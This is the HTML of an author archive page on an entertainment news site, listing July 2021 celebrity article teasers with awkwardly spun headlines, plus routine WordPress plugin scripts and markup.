	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</article><!--zox-art-wrap-->									<article class="zox-art-wrap zoxrel zox-art-mid infinite-post">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/lifestyle/ariana-grande-is-on-a-honeymoon-in-amsterdam-popstar-shares-a-romantic-black-copper-mother-with-his-husband-dalton-gomez/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/07/1202826388-600x337.jpg" class="zox-reg-img wp-post-image" alt="ARIANA GRANDE" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/07/1202826388-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/07/1202826388-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/07/1202826388-100x100.jpg" class="zox-mob-img wp-post-image" alt="ARIANA GRANDE" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/07/1202826388-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/07/1202826388-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/07/1202826388-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Lifestyle</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/lifestyle/ariana-grande-is-on-a-honeymoon-in-amsterdam-popstar-shares-a-romantic-black-copper-mother-with-his-husband-dalton-gomez/" rel="bookmark">
			<h2 class="zox-s-title2">ARIANA GRANDE IS ON A HONEYMOON IN AMSTERDAM POPSTAR SHARES A ROMANTIC BLACK COPPER MOTHER WITH HIS HUSBAND, DALTON GOMEZ.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key Sentence: On Sunday (July 11), Ariana Grande posted a photo on Instagram showing the intimate look of her honeymoon in Amsterdam with Amsterdam....</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>July 14, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</article><!--zox-art-wrap-->									<article class="zox-art-wrap zoxrel zox-art-mid infinite-post">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/movies/alligator-loki-caused-with-real-life-emotional-support-animal-moved-additionally-examined/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/07/Alligator-Loki-in-Loki-Episode-5-750x430-1-600x337.jpg" class="zox-reg-img wp-post-image" alt="Alligator Loki" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/07/Alligator-Loki-in-Loki-Episode-5-750x430-1-100x100.jpg" class="zox-mob-img wp-post-image" alt="Alligator Loki" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/07/Alligator-Loki-in-Loki-Episode-5-750x430-1-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/07/Alligator-Loki-in-Loki-Episode-5-750x430-1-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/movies/alligator-loki-caused-with-real-life-emotional-support-animal-moved-additionally-examined/" rel="bookmark">
			<h2 class="zox-s-title2">Alligator Loki Caused With Real-Life Emotional Support Animal moved additionally examined.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key Sentence: Crocodile Loki is motivated by a genuine, enthusiastic help gator named Wally, who fills in as a visual reference for the Disney+...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>July 13, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</article><!--zox-art-wrap-->									<article class="zox-art-wrap zoxrel zox-art-mid infinite-post">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/movies/kourtney-kardashians-9-year-old-daughter-finds-a-birthday-drum-kit-more-models-from-travis-barker/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/07/kourtney-kardashian-penelope-disick-travis-barker-17-600x337.jpg" class="zox-reg-img wp-post-image" alt="Kourtney Kardashian" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/07/kourtney-kardashian-penelope-disick-travis-barker-17-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/07/kourtney-kardashian-penelope-disick-travis-barker-17-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/07/kourtney-kardashian-penelope-disick-travis-barker-17-100x100.jpg" class="zox-mob-img wp-post-image" alt="Kourtney Kardashian" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/07/kourtney-kardashian-penelope-disick-travis-barker-17-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/07/kourtney-kardashian-penelope-disick-travis-barker-17-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/07/kourtney-kardashian-penelope-disick-travis-barker-17-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/movies/kourtney-kardashians-9-year-old-daughter-finds-a-birthday-drum-kit-more-models-from-travis-barker/" rel="bookmark">
			<h2 class="zox-s-title2">Kourtney Kardashian&#8217;s 9-Year-Old Daughter finds a Birthday Drum Kit &#8211; More Models From Travis Barker.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key Sentence: Getting a drum unit for your ninth birthday celebration is quite remarkable. However, it&#8217;s considerably cooler to get private exercises from a-list...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>July 13, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</article><!--zox-art-wrap-->									<article class="zox-art-wrap zoxrel zox-art-mid infinite-post">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/imagine-dragons-dan-reynolds-began-to-present-his-individual-processor-entertainment-with-her-permission/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/07/dan-reynolds-600x337.jpg" class="zox-reg-img wp-post-image" alt="Imagine Dragons&#039;" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/07/dan-reynolds-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/07/dan-reynolds-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/07/dan-reynolds-768x432.jpg 768w, https://musictimesnow.com/wp-content/uploads/2021/07/dan-reynolds.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/07/dan-reynolds-100x100.jpg" class="zox-mob-img wp-post-image" alt="Imagine Dragons&#039;" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/07/dan-reynolds-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/07/dan-reynolds-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/imagine-dragons-dan-reynolds-began-to-present-his-individual-processor-entertainment-with-her-permission/" rel="bookmark">
			<h2 class="zox-s-title2">Imagine Dragons&#8217; Dan Reynolds began to present his individual processor entertainment with her permission.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key Sentence: &#8220;I&#8217;m making the entire soundtrack; I&#8217;m doing voices; I did every one of the harsh portrayals of characters.&#8221; Speaking to gaming magazine...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>July 12, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</article><!--zox-art-wrap-->									<article class="zox-art-wrap zoxrel zox-art-mid infinite-post">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/tv/teen-mom-2s-ashley-also-bar-reveal-intrusive-discourtesy-furthermore-racism-on-social-media/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/07/Ashley-Jones-600x337.jpg" class="zox-reg-img wp-post-image" alt="TEEN MOM 2" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/07/Ashley-Jones-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/07/Ashley-Jones-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/07/Ashley-Jones-768x432.jpg 768w, https://musictimesnow.com/wp-content/uploads/2021/07/Ashley-Jones.jpg 780w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/07/Ashley-Jones-100x100.jpg" class="zox-mob-img wp-post-image" alt="TEEN MOM 2" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/07/Ashley-Jones-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/07/Ashley-Jones-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">TV</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/tv/teen-mom-2s-ashley-also-bar-reveal-intrusive-discourtesy-furthermore-racism-on-social-media/" rel="bookmark">
			<h2 class="zox-s-title2">TEEN MOM 2&#8217;S ASHLEY ALSO BAR REVEAL &#8216;Intrusive Discourtesy Furthermore RACISM&#8217; ON SOCIAL MEDIA.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key Sentence: HOLLY&#8217;S PARENTS SAY THE ATTACKS HAVE RECENTLY &#8216;PICKED UP. Ashley and Bar had communicated that &#8220;bigotry has consistently been a thing&#8221; they&#8217;ve...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>July 11, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</article><!--zox-art-wrap-->									<article class="zox-art-wrap zoxrel zox-art-mid infinite-post">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/lifestyle/city-girls-stage-a-twerk-like-up-in-fresh-video-directed-over-missy-elliott/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/07/download-1-600x337.jpg" class="zox-reg-img wp-post-image" alt="CITY GIRLS" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/07/download-1-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/07/download-1-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/07/download-1-100x100.jpg" class="zox-mob-img wp-post-image" alt="CITY GIRLS" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/07/download-1-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/07/download-1-300x300.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/07/download-1-1024x1024.jpg 1024w, https://musictimesnow.com/wp-content/uploads/2021/07/download-1-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/07/download-1-768x768.jpg 768w, https://musictimesnow.com/wp-content/uploads/2021/07/download-1-600x600.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/07/download-1.jpg 1486w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Lifestyle</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/lifestyle/city-girls-stage-a-twerk-like-up-in-fresh-video-directed-over-missy-elliott/" rel="bookmark">
			<h2 class="zox-s-title2">City Girls Stage A Twerk Like up In fresh Video Directed Over Missy Elliott.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key Sentence: LET &#8216;TWERKULATOR&#8217; KEEP YOU MOTIVATEDGet your monstrosity on because it&#8217;s the ideal opportunity for the &#8220;Twerkulator.&#8221; Missy Elliott has teamed up with...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>July 11, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</article><!--zox-art-wrap-->										</section><!--zox-blog-grid-->
	<div class="zox-inf-more-wrap left zoxrel">
					<a href="#" class="zox-inf-more-but">More Posts</a>
				<div class="zox-nav-links">
			<div class="pagination"><span>Page 6 of 17</span><a href='https://musictimesnow.com/author/lisa-bekir/'>&laquo; First</a><a href='https://musictimesnow.com/author/lisa-bekir/page/5/'>&lsaquo; Previous</a><a href='https://musictimesnow.com/author/lisa-bekir/page/2/' class="inactive">2</a><a href='https://musictimesnow.com/author/lisa-bekir/page/3/' class="inactive">3</a><a href='https://musictimesnow.com/author/lisa-bekir/page/4/' class="inactive">4</a><a href='https://musictimesnow.com/author/lisa-bekir/page/5/' class="inactive">5</a><span class="current">6</span><a href='https://musictimesnow.com/author/lisa-bekir/page/7/' class="inactive">7</a><a href='https://musictimesnow.com/author/lisa-bekir/page/8/' class="inactive">8</a><a href='https://musictimesnow.com/author/lisa-bekir/page/9/' class="inactive">9</a><a href='https://musictimesnow.com/author/lisa-bekir/page/10/' class="inactive">10</a><a href="https://musictimesnow.com/author/lisa-bekir/page/7/">Next &rsaquo;</a><a href='https://musictimesnow.com/author/lisa-bekir/page/17/'>Last &raquo;</a></div>
		</div><!--zox-nav-links-->
	</div><!--zox-inf-more-wrap-->
</div><!--zox-main-blog-->					</div><!--zox-main-blog-wrap-->
				</div><!--zox-home-cont-wrap-->
				<div class="zox-home-right-wrap zox-sticky-side zoxrel">
					<div id="zox-side-wrap" class="zoxrel zox-divs">
						<div id="search-2" class="zox-side-widget widget_search"><form method="get" id="zox-search-form" action="https://musictimesnow.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "Search") { this.value = ""; }' />
	<input type="submit" id="zox-search-submit" value="Search" />
</form></div><div id="zox_side_trend_widget-6" class="zox-side-widget zox_side_trend_widget"><div class="zox-widget-side-head"><h4 class="zox-widget-side-title"><span class="zox-widget-side-title">Trending</span></h4></div>
			<div class="zox-widget-side-trend-wrap left zoxrel zox100">
															<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png" class="lazy-load wp-post-image" alt="Emma Stone And Their Husband" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
		<h2 class="zox-s-title3">Emma Stone and their husband, dave McCary, step out date night time padres recreation.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-150x150.png 150w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
		<h2 class="zox-s-title3">Moni Meechi Signs Deal with DFD Music: A New Era of Creative Collaboration</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg" class="lazy-load wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-300x300.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg 531w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
		<h2 class="zox-s-title3">Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->												</div><!--zox-widget-side-trend-wrap-->

		</div>			</div><!--zox-side-wrap-->
				</div><!--zox-home-right-wrap-->
			</div><!--zox-home-body-wrap-->
		</div><!--zox-body-width-->
	</div><!--zox-home-main-wrap-->
</div><!--zox-main-body-wrap-->
							<footer id="zox-foot-wrap" class="left zoxrel zox100">
								<div class="zox-head-width">
									<div class="zox-foot-grid left zoxrel zox100">
										<div class="zox-foot-left-wrap">
											<div class="zox-foot-logo left zox-lh0">
																									<a href="https://musictimesnow.com/"><img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /></a>
																							</div><!--zox-foot-logo-->
											<div class="zox-foot-left left">
												<div class="zox-foot-menu">
													<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>												</div><!--zox-foot-menu-->
												<div class="zox-foot-copy">
													<p>Copyright © 2023 ZZED Media | A Featured Press Company</p>
												</div><!--zox-foot-copy-->
											</div><!--zox-foot-left-->
										</div><!--zox-foot-left-wrap-->
										<div class="zox-foot-right-wrap">
											<div class="zox-foot-soc right relative">
												<ul class="zox-foot-soc-list left relative">
																																																					<li><a href="https://www.instagram.com/musictimesnow/" target="_blank" class="fab fa-instagram"></a></li>
																																																																																										</ul>
											</div><!--zox-foot-soc-->
										</div><!--zox-foot-right-wrap-->
									</div><!--zox-foot-grid-->
								</div><!--zox-head-width-->
							</footer><!--zox-foot-wrap-->
						</div><!--zox-site-wall-small-->
					</div><!--zox-site-grid-->
				</div><!--zox-site-main-->
			</div><!--zox-site-wall-->
			<div class="zox-fly-top back-to-top">
				<span class="fas fa-angle-up"></span>
			</div><!--zox-fly-top-->
		</div><!--zox-site-->
		<div class="zox-fly-fade zox-fly-but-click">
		</div><!--zox-fly-fade-->
		
<!-- WP Audio player plugin v1.9.12 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"fe04c8e1d3","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.waypoints.min.js?ver=6.7.4" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
